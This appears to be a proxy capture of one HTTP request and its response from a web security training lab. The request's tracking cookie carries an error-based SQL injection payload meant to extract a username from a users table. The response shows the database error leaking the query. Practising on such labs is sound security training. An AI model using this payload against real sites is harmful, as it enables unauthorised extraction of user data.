 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af6005d0356955581f16b0e003d0017.web-security-academy.net
3 Cookie: TrackingId=ztofAPQj9zFoAg96' AND CAST((SELECT username FROM users LIMIT 1) AS int)
; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'ztofAPQj9zFoAg96' AND CAST((SELECT username FROM users LIMIT'.
Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'ztofAPQj9zFoAg96' AND CAST((SELECT username FROM users LIMIT'.
Expected  char
</p>